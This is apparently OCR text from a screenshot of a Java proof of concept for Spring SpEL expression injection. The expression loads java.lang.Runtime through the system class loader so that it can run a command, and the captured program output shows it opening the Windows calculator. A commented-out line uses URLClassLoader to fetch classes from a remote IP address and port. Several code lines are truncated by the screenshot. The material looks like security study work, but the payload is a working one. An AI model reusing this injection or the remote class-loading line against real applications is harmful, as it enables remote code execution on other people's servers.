 import java.net.MalformedURLException;
1 1
public class Spel_Classloader {
public static void main(String[] args) throws MalformedURLException, ClassNotFoundException, Invoca
String cmd = "T(java.lang.ClassLoader).getSystemClassLoader().loadClass(\"java.lang.Runtime\").
SpelExpressionParser spelExpressionParser = new SpelExpressionParser(); // 创建解析式
Expression expression = spelExpressionParser.parseExpression(cmd); // 解析表达式
System.out.println(expression.getValue()); // 弹出计算机
//new java.net.URLClassLoader(new java.net.URL[]{new java.net.URL("http://36.138.44.155:7777/")
// System.out.println(ClassLoader.getSystemClassLoader().loadClass("java.lang.Runtime"));
}
}
jdk1.8.0_65\bin\java.exe" ...
cf10a6f
xit code 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −